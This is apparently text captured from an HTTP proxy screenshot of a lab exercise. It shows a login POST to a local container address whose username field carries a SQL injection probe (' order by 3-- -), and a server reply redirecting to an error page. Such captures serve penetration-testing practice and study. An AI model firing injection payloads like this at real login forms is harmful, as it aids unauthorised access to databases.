 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Accept-Language: es-419,es;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://172.17.0.2/login.html
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 username=' order by 3-- -&password=pass
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 28 May 2025 07:08:06 GMT
3 Server: Apache/2.4.61 (Debian)
4 Location: /logerror.html
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10